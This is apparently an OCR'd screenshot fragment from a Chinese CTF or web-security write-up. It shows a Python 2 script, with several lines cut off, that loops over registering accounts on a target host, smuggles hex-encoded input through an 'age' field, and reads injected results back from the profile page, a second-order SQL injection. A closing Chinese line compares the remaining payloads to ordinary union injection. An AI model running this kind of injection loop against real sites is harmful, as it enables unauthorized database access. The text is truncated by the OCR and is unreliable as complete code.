
13
http(
'get'
,
'39.107.32.29'
,10000
14
def profile():
15
res = http(
'get'
,
'39.107.32.29'
16
if
'whose name is'
in res:
17
index = res.find(
'whose nam
18
res = res[index: index+50]
19
print
res
20
else
:
21
print
'error'
22
i = random.randint(100,10000000)
23
while
True:
24
age = str(i) + 
' '
+ raw_input(
25
age = 
'0x'
+ str(age.encode(
'he
26
username = 
'haozi'
+ str(i)
27
password = 
'haozigege'
28
register(username,password,age)
29
login(username,password)
30
profile()
31
logout()
32
i += 1
除此之外，其他的payload与普通的union注入没有什
么区别，此处不再赘述，最终可得：